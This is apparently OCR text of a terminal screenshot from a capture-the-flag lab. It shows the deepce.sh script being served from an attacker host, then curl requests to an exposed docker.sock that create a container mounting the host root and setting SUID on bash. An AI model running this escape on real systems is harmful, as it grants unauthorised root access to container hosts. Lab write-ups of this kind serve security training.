 1 2 3 4 10.10.14.27 0:02
application@4dae106254bf: ~
File Actions Edit View Help
charlie@extension: /mnt × application@4dae106254bf: ~ ×
└─# ls
deepce.sh docker-wrapper.sh docs guides LICENSE lxc-wrapper.sh README.md tests
┌──(root㉿kali)-[/opt/deepce]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.171 - - [10/Jan/2023 23:45:50] "GET /deepce.sh HTTP/1.1" 200 -
application@4dae106254bf:~$ payload2="[\"/bin/sh\",\"-c\",\"chroot /mnt && sh -c \\\"chmod u+s /mnt/bin/bash\\\"\"]"
payload2="[\"/bin/sh\",\"-c\",\"chroot /mnt && sh -c \\\"chmod u+s /mnt/bin/bash\\\"\"]"
application@4dae106254bf:~$ curl --unix-socket /app/docker.sock -d "{\"Image\":\"laravel-app_main\",\"cmd\":$payload2, \"Binds\": [\"/:/mnt:rw\"]}" -H 'Content-Type: application/json' http:
//localhost/containers/create?name=radar3
curl --unix-socket /app/docker.sock -d "{\"Image\":\"laravel-app_main\",\"cmd\":$payload2, \"Binds\": [\"/:/mnt:rw\"]}" -H 'Content-Type: application/json' http://localhost/containers/creat
e?name=radar3
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 214 100 88 100 126 758 1086 --:--:-- --:--:-- --:--:-- 1844
{"Id":"837d4043fe36d51f3cc0a2216ab503af5b92586e0c84b090dea772a40310c049","Warnings":[]}
application@4dae106254bf:~$ curl -XPOST --unix-socket /app/docker.sock http://localhost/containers/radar3/start
curl -XPOST --unix-socket /app/docker.sock http://localhost/containers/radar3/start
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
application@4dae106254bf:~$